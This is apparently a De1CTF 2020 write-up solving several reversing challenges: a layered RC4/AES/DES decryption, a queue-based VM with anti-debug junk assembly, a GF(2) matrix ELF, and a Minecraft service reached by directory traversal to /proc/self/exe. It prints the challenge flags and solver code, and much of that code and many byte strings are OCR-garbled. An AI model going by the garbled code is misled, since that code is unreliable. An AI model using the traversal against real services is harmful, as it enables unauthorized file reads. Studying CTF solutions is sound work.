10.
11.
                                                  return rc4_decrypt(cipher)
12.
13.
                           def aes_decrypt(cipher, key=aes_key):
                                                 aes = AES.new(key, iv=key, mode=AES.MODE_CBC)
14.
15.
                                                  return aes decrypt(cipher)
16.
17.
                          def des_decrypt(cipher, key=des_key):
                                                 des = DES.new(key, iv=key, mode=AES.MODE_CBC)
18.
19.
                                                  return des_decrypt(cipher)
                         flag = b"}"
20.
21.
                          cipher =
                           b'' \times 7 \times 43L \times 3 \times 11 \times 67 \times 97 \times 11 \times 60 \times 60 \times 10^{-1} \times 10^{
                           '\x98\x00\x1d\xd5\xd7\x11\x1d\xf4\x85a\xac\x0c\x80'a\xbd\xdd\x1f\x0b\xb
                          4\x97\x1f [T\xcb\xc5\xa8\xb7\x11\x90\xc9\xb5\x81eS\x0f~\x7f"
22.
                          # It is unlikely that the result is a word. You can try
                           rc4_decrypt(cipher) and get nothing.
23.
24.
                          # Last result may be like A+B+C+D or A_B_C_D, so we try aes and des
                          decrypt.
25.
                          print(des_decrypt(cipher))
26.
                           b'\x0e\x08r\x08C\x14u\xae\xee\xd6)9.0\xd3\xca|\xcf.\xde\xb9<\x8f4N\xcaP
                          X>5, \x1fIu\x89\xd5\xb3\xf5[1\x9b\x86Q\x86&\x05\xc8FGW\xf3\xfd&\xb4[#\x
                          1604\x94:h\x90'
27.
                          print(aes_decrypt(cipher))
28.
                           b'' \times 0b \times 82z \times 9e \times 00. \times 07m \times e2 \times d8L \times ac \times b1# \times bc \times 1e \times b0 \times 8e \times be \times c1 \times a4
                          T \times 0 \times 5P \times 6] 7 \times 5 \times 6
                          H'4-; x13 \times 69 \times x0f\% \times c1v \times 89 \times x10 \times
                          0 \times 10 \times 10 \times 10 \times 10 \times 10 \times 10
29.
                          # We find the padding in aes result, so last result is like A+B+C+D.
30.
                          cipher = unpad(aes_decrypt(cipher), 16)
31.
                          print()
```

```
32.
33.
    # The last part must be a TERM, which may be like d1 d2 d3 d4 or d1
     directly.
34.
    # Try last 8*n bytes, and find padding or plaintext
35.
    # print(rc4 decrypt(cipher[-8:])) # nothing
36.
    # print(rc4 decrypt(cipher[-16:])) # nothing
37.
    # ...
38.
     print(des_decrypt(cipher[-8:]))
39.
    # b'G*\x11p~z\x16\xdc'
     print(des decrypt(cipher[-16:]))
40.
    # b'\xcd\xc55\x89\x9f#\xf0\xb2.\x07\x07\x07\x07\x07\x07\x07\x07
41.
42.
    # Find the padding here, so the last term is like d1 d2 d3 d4
    term_1 = unpad(des_decrypt(cipher[-16:]), 8)
43.
44.
     cipher = cipher[:-16] # The first part.
45.
    print()
46.
47.
    # Notice the length is 9, it's very short. if the last byte is a sinle
     primary_expr, the padding will be found in des_decrypt[0:8]
    # or try to rc4 decrypt the whole result.
48.
49.
     print(rc4_decrypt(term_1))
    # Find a plaintext b"4nd", the left part will be another plaintext.
50.
     print(rc4_decrypt(term_1[3:]))
51.
52.
    # b"p4r53r"
53.
    word_1 = rc4_decrypt(term_1[3:])
54.
    word_2 = rc4_decrypt(term_1[:3])
    flag = word_2 + b''_+ + word_1 + flag
55.
56.
    flag = b"+" + flag
57.
    print()
58.
59.
    # Next, we do the same thing again.
60.
     print(des_decrypt(cipher))
61.
    # b"\xa7\xaf\xa7\xe8#I\x9e#6X\x19\xed\xd5\x06\xcc\x86\xe40C\x89
     x15\xff'\xd8\xe1f\x95\xfc\x99\xf8\x1e"
62.
     print(aes decrypt(cipher))
63.
     b'\times91\times98=\times01:1\timesef\times04r\timesb5\times02\times07;h\timesdd\timesd\times\times0k\times0b\times0b
    cipher = unpad(aes_decrypt(cipher), 16)
64.
65.
    print()
66.
67.
    # Also find last part length
    print(des_decrypt(cipher[-8:]))
68.
69.
     print(des_decrypt(cipher[-16:]))
70.
    # Find the padding
```

```
term_2 = unpad(des_decrypt(cipher[-16:]), 8)
72.
     cipher = cipher[0:-16]
73.
     print()
74.
75.
     # rc4 decrypt directly
     print(rc4 decrypt(term 2))
76.
    # Find the plaintext b"w0rld"
77.
     print(rc4_decrypt(term_2[5:]))
78.
    # b"l3x3r"
79.
80.
     word 3 = rc4 decrypt(term 2[5:])
     word 4 = rc4 decrypt(term 2[:5])
81.
    flag = word_4 + b''_+ + word_3 + flag
82.
83.
     flag = b"+" + flag
84.
     print()
85.
     # Last part is less than 8 bytes. rc4_decrypt it directly
86.
     print(rc4_decrypt(cipher))
87.
     word_5 = rc4_decrypt(cipher)
88.
89.
     flag = word_5 + flag
90.
91.
    flag = b"De1CTF{" + flag
92.
     print(flag)
```

I think there may be a way to write a script to solve it automatically, but I didn't try.

# Flw

## **VM** instruction

```
unsigned char flag[] = "de1ctf{Innocence_Eye&Daisy*}";
```

This is a queue-based virtual machine.

The structure of the virtual machine is as follows:

```
class OueueVirtualMachine{
1.
2.
    public:
3.
       QueueVirtualMachine();
        QueueVirtualMachine(unsigned char*);
4.
       ~OueueVirtualMachine():
5.
       bool run():
6.
7.
        void printQueueMemSpace(); //Used to get debugging information
        8.
9.
    private:
10.
        int head,tail;  //The head and tail pointer of the queue
        unsigned short reg; //The register used to calculate the packet
11.
    base58
12.
        unsigned char *queueMemSpace;//Queue space
       unsigned char *memSpace; //Memory space
13.
14.
        unsigned char *codeSpace;
                                 //Code segment
15.
        unsigned char *tempString; //String buffer
16.
    };
```

The instructions of the virtual machine are as follows:

• 14 xx

Press a number into the end of the queue

• 15

Discard a queue tail element

• 20 xx

Place a byte of the queue header in the location of 'memSpace[xx]'

• 2a xx

Press a byte of 'memspace[xx]' into the end of the queue

• 2b

Take a piece of data from the head of the queue as an index and press a byte of memspace[] into the end of the queue

• 2c

Take a piece of data from the queue header as an index and put the next byte in the queue into memspace[]

• 30

Let's move reg 8 bits to the left, and then reg plus the element at the end of the queue

• 31 xx

Short in register divided by xx, remainder into queue, quotient in reg

• 32

A byte at the head of the queue is taken as the index value of table[], and the value result is queued

• 33

Take the sum of the two data at the head of the queue, and the result is queued

• 34

The two data at the head of the queue are subtracted and the result is queued.

Notice that the decrement is at the head of the queue

• 35

Take the two data phases of the queue head x, and the result is queued

• 36

The data in the register is queued and the register is cleared

• 37

Take two data at the head of the queue that are xor, and the result is queued

• 3a

Read in a string, place the string in the buffer, and queue the string length

• 40 xx

Takes a number at the head of the queue, if the number is not zero

Xx op - =

• 41

The string in the buffer is queued to clear the buffer

ab

The instruction completes and returns true

• ff

If the queue header is not 0, the virtual machine returns the bool value 'false'

## Algorithm design

1.Read the string, detect the length, and move into memSpace

```
1.
          //cin>>tempString;
 2.
          0x3a,
 3.
          //if(strlen(tempString)!=28)return false;
 4.
          0x14,28,
 5.
          0x34,
 6.
          0xff,
 7.
          //Move the string into the buffer
 8.
          0x41.
 9.
          //Move into memory from the queue
10.
          0x20,0x19,//d
11.
          0x20,0x1a,//e
12.
          0 \times 20, 0 \times 1b, //1
13.
          0x20,0x1c,//c
14.
          0x20,0x1d,//t
15.
          0x20,0x1e,//f
16.
          0x20,0x1f,//{
17.
          0x20,0x20,
18.
          0x20,0x21,
19.
          0x20,0x22,
20.
          0x20,0x23,
21.
          0x20,0x24,
22.
          0x20,0x25,
23.
          0x20,0x26,
24.
          0x20,0x27,
25.
          0x20,0x28,
26.
          0x20,0x29,
27.
          0x20,0x2a,
28.
          0x20,0x2b,
29.
          0x20,0x2c,
30.
          0x20,0x2d,
31.
          0x20,0x2e,
32.
          0x20,0x2f,
33.
          0 \times 20, 0 \times 30,
34.
          0x20,0x31,
35.
          0x20,0x32,
36.
          0x20,0x33,
37.
          0x20,0x34,//
```

#### 1. Check the format.

The following several inspections are scattered throughout the virtual machine instructions.

```
1.
          0x2a,0x19,
          0×14, 'D',
 2.
 3.
          0x34,
          0xff,
 4.
 5.
          0x2a,0x1a,
          0x14, 'e',
 6.
          0x34,
 7.
 8.
          0xff,
         0x2a,0x1b,
 9.
          0x14, '1',
10.
11.
          0x34,
12.
          0xff,
13.
          0x2a,0x1c,
          0×14, 'C',
14.
15.
          0x34,
16.
          0xff,
          0×14, 'T',
17.
          0x34,
18.
19.
          0xff,
20.
          0x2a,0x1e,
          0×14, 'F',
21.
22.
          0x34,
23.
          0xff,
24.
          0x2a,0x1f,
          0×14,'{',
25.
26.
          0x34,
27.
          0xff,
28.
          0x2a,0x34,
          0x14,'}',
29.
30.
          0x34,
          0xff,
31.
```

Junk instructions:

```
1.
      _asm
2.
         {
3.
             mov eax, _PE1
4.
              push eax
5.
              push fs : [0]
6.
              mov fs : [0] , esp
7.
             xor ecx, ecx
8.
              div ecx
9.
              retn
10.
              _PE1 :
11.
             mov esp, [esp + 8]
12.
                  mov eax, fs : [0]
13.
                  mov eax, [eax]
14.
                  mov eax, [eax]
15.
                  mov fs : [0] , eax
16.
                  add esp, 8
17.
         }
```

```
_asm
{
    jz _P2
    jnz _P2
    P1 :
    emit 0xE8
}
  _asm
{
    call _P1
    _P1 :
    add[esp], 5
        retn
}
    _asm
        {
            xor eax, eax
            add eax, 2
            ret 0xff
        }
```

The machine code is too long. I'll put a pseudo code here

It is important to note that although the table is 64-bit long, the algorithm used is base58, not base64

```
table =
1.
    '0123456789QWERTYUIOPASDFGHJKLZXCVBNMqwertyuiopasdfghjklzxcvbnm+/='
2.
    for(int i = 0; i < 10; ++i){
      reg = (memSpace[0x20+i*2] << 8) + memspace(0x21+i*2);
3.
4.
      for(int j = 3; j>0; --j){
        memspace[0x39+j+i*3] = table[reg%58];
5.
6.
        req /= 58;
7.
     }
8.
```

### 4.Packet encryption

Then do not know how, whim, made a round of encryption, grouping.

Modular addition, modular subtraction, or xor are all reversible.

```
1. for(int i = 0,i<30,i+=3){
2.  memSpace[0x40+i+1] = memSpace[0x40+i+1]+memSpace[0x40+i+0];
3.  memSpace[0x40+i+2] = memSpace[0x40+i+2]-memSpace[0x40+i+1];
4.  memSpace[0x40+i+0] = memSpace[0x40+i+0]^memSpace[0x40+i+2];
5. }</pre>
```

#### 5. The encrypted results are detected

The reason for not putting machine code is the same as above.

```
1. enc_flag =
    [0x7a,0x19,0x4f,0x6e,0xe,0x56,0xaf,0x1f,0x98,0x58,0xe,0x60,0xbd,0x42,0x
    8a,0xa2,0x20,0x97,0xb0,0x3d,0x87,0xa0,0x22,0x95,0x79,0xf9,0x41,0x54,0xc
    ,0x6d]
2. for i in range(len(enc_flag)):
    if enc_flag[i]!=memSpace[i]:
        return false
```

### 6. The virtual machine finishes running and returns true

```
1. case 0xab:return true;
```

```
enc flag =
 1.
     [0x7a,0x19,0x4f,0x6e,0xe,0x56,0xaf,0x1f,0x98,0x58,0xe,0x60,0xbd,0x42,0x
    8a,0xa2,0x20,0x97,0xb0,0x3d,0x87,0xa0,0x22,0x95,0x79,0xf9,0x41,0x54,0xc
     ,0x6d]
2.
    table =
     '0123456789QWERTYUIOPASDFGHJKLZXCVBNMqwertyuiopasdfghjklzxcvbnm+/='
3.
    enc = [None]*30
4.
5.
    i = 0
6.
    while(i!=30):
7.
       enc flag[i+0] = enc flag[i+2]^enc flag[i+0]
       enc flag[i+2] = (enc flag[i+2]-enc flag[i+1]+0x100)%0x100
8.
9.
       enc_flag[i+1] = (enc_flag[i]+enc_flag[i+1]+0x100)%0x100
      i+=3
10.
11.
12.
    temp = ''
    for i in range(len(enc_flaq)):
13.
      temp += chr(enc_flag[i])
14.
15.
    enc_flag = temp
    print(enc flag)
16.
17.
18.
    for i in range(len(enc_flag)):
19.
       for j in range(len(table)):
20.
         if ord(enc_flag[i]) == ord(table[j]):
21.
           enc[i] = j
22.
           break
23.
     print("de1ctf{",end = '')
24.
25.
    for i in range(10):
26.
       temp = enc[i*3]*58*58+enc[i*3+1]*58+enc[i*3+2]
27.
       print("{}{}".format(chr(temp//256),chr(temp%256)),end = "")
28.
29.
    print("}",end = '')
```

# little elves

reference to tiny-elf

I reference this elf that I can write some assembly code and run it directly. Another intention is to learn something about the ELF format.

In this case, the program header is at the offset of 4 in the file. And the third member of the program header is the address of the segment. So the base address is 0x888000. If you can't get this point, you may have a little trouble in later analysis.

I add some junk code and it is not very hard to remove them. The main code is a big unrolling loop, every part is similar.

The algorithm is some basis abstract algebra, the matrix multiple over Finite Field of size 2 with the modulus  $x^8 + x^5 + x^4 + x^3 + 1$ .

Use sage to solve it easily, and the z3-solver doesn't work.

```
1.
     from sage all import *
2.
     import random
3.
     flag = "De1CTF{01ab211f-589b-40b7-9ee4-4243f541fc40}"
4.
     SIZE = len(flag)
     res = [200, 201, 204, 116, 124, 94, 129, 127, 211, 85, 61, 154, 50, 51,
5.
     27, 28, 19, 134, 121, 70, 100, 219, 1, 132, 93, 252, 152, 87, 32, 171,
     228, 156, 43, 98, 203, 2, 24, 63, 215, 186, 201, 128, 103, 52]
     def i2x(num):
6.
7.
         res = 0
8.
         i = 0
         while num!=0:
9.
             res += (num \& 1) * (x^i)
10.
             num >>= 1
11.
12.
             i+=1
13.
         return res
14.
15.
     def i2y(num):
16.
         res = 0
17.
         i = 0
         while num!=0:
18.
19.
             res += (num \& 1) * (y^i)
20.
             num >>= 1
21.
             i+=1
22.
         return res
23.
24.
     def y2i(r):
25.
         tmp = r.list()
26.
         res = 0
27.
         for i in tmp[::-1]:
28.
             res <<= 1
29.
              res += int(i)
30.
         return res
31.
32.
     def vi2y(v):
33.
         res = []
34.
         for i in v:
35.
              res_append(i2y(i))
36.
         return res
37.
38.
     def vy2i(v):
39.
         res = []
40.
         for i in v:
41.
              res_append(y2i(i))
```

```
42.
          return res
43.
44.
     def mi2y(m):
45.
         res = []
46.
         for i in m:
47.
              res_append(vi2y(i))
48.
          return res
49.
50.
     def my2i(m):
         res = []
51.
52.
         for i in m:
53.
              res_append(vy2i(i))
54.
          return res
55.
56.
     R_{*} < x > = PolynomialRing(GF(2), 'x')
     S<sub>*</sub><y> = QuotientRing(R, R<sub>*</sub>ideal(i2x(313)))
57.
58.
59.
     M = MatrixSpace(S, SIZE, SIZE)
     V = VectorSpace(S, SIZE)
60.
61.
62.
     def genM():
63.
         res = []
64.
         for i in range(SIZE):
65.
              tmp = []
66.
              for j in range(SIZE):
                  tmp append(random randint(0, 255))
67.
68.
              res_append(tmp)
69.
          return res
70.
71.
    A = # matrix here ...
72.
    \#A = genM()
73.
    AM = M(mi2y(A))
74.
    v = V(vi2y(res))
    f = vy2i(AM.solve_right(v))
75.
76.
    f = "".join(map(chr, f))
77.
     print(f)
```

# mc\_ticktock

```
Files:
```

```
exp.go
types.go
crypt.go
```

Previously on the challenge, we got a hidden command /MC2020-DEBUG-VIEW:-) . We could read player's log file by their's UUID. Of course, it's a classical directory traversal attack here to read any file on the challenge environment.

```
Let's read the service binary file ../../../proc/self/exe , and reverse it. ( go run exp.go types.go crypt.go -s1)
```

In main\_main function, there is some code like:

```
1. _, err := os.Stat("webserver")
2. if err != nil {
3.    log.Fatal("webserver not found")
4. }
```

Go on, and read the web service binary file ../../../proc/self/cwd/webserver, and reverse it. ( go run exp.go types.go crypt.go -s2 )

You will found three hidden functions.

1. http://:80/ticktock?text={text}

It will have a Modified-SM4 encryption of the {text}, and compare the cipher-text with the prefix one. If they match, you will have 20 minutes (One day-night cycle in Minecraft World) to access function two and three. In the meantime, the plain text contains the flag of this challenge.

```
1. KEY := Sha256([]byte("de1ctf-mc2020"))
2. NONCE := Sha256([]byte("de1ta-team"))[:24]
3. c, _ := crypt.NewCipher(KEY[:16])
4. s := cipher.NewCFBEncrypter(c, NONCE[:16])
5. plain := []byte("example plain text")
6. buff := make([]byte, len(plain))
7. s.XORKeyStream(buff, plain)
```

### 1. http://:80/webproxy

It's a custom proxy service. You can use it to make HTTP request or do a TCP scanning. Remaining three challenges mc\_realworld & mc\_logclient & mc\_noisemap need this proxy to access the web service.

How to use? Make a POST request to this URL. The POST body should be encrypted using <a href="chacha20">chacha20</a> cipher.

## 1. tcp://:8080/

It's a custom TCP proxy service to access the game service of challenge mc\_realworld. Inbound traffic and outbound traffic are both using chacha20 cipher to encrypt which mentioned above.

```
To get the flag, try go run exp.go types.go crypt.go -s3.

De1CTF{t1Ck-t0ck_Tlck-1ocK_MC2020_:)SM4}
```